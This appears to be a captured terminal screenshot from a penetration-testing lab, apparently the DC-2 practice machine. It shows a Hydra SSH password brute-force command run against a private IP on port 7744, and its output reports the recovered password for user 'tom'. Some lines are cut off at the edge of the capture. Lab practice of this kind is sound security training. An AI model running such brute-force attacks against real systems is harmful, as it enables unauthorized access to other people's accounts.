 ┌──(kali㉿kali)-[~]
└─$ hydra -l tom -P /home/kali/dc2pass.txt 192.168.81.143 -s 7744 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-23 03:38:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 238 login tries (l:1/p:238), ~15 tries per task
[DATA] attacking ssh://192.168.81.143:7744/
[STATUS] 102.00 tries/min, 102 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 95.50 tries/min, 191 tries in 00:02h, 54 to do in 00:01h, 16 active
[7744][ssh] host: 192.168.81.143   login: tom   password: parturient
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-23 03:40:46